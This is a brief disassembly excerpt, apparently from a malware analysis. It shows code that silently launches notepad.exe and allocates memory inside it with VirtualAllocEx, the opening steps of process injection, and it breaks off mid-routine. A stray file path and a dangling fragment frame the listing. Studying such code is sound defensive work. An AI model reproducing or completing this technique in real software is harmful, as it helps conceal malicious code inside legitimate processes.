 push 40h ; size_t
lea eax, [esp+10CCh+StartupInfo.lpReserved]
mov ecx, 0Bh
mov esi, offset aSystem32Notepa ; "\\system32\\notepad.exe"
xorps xmm0, xmm0
push 0 ; int
rep movsd
push eax ; void *
movups xmmword ptr [esp+10D4h+ProcessInformation.hProcess], xmm0
call _memset
add esp, 0Ch
or [esp+10C8h+StartupInfo.dwFlags], 1
lea eax, [esp+10C8h+ProcessInformation]
mov [esp+10C8h+StartupInfo.cb], 44h
push eax ; lpProcessInformation
lea eax, [esp+10CCh+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 8000000h ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
lea eax, [esp+10ECh+Buffer]
push eax ; lpApplicationName
call ds:CreateProcessW
test eax, eax
jz loc_1335EC9
mov esi, ds:VirtualAllocEx
push 4 ; flProtect
push 3000h ; flAllocationType
push 2000h ; dwSize
push 0 ; lpAddress
push [esp+10D8h+ProcessInformation.hProcess] ; hProcess
call esi ; VirtualAllocEx
mov edi, eax
test edi, edi
_cookie(x)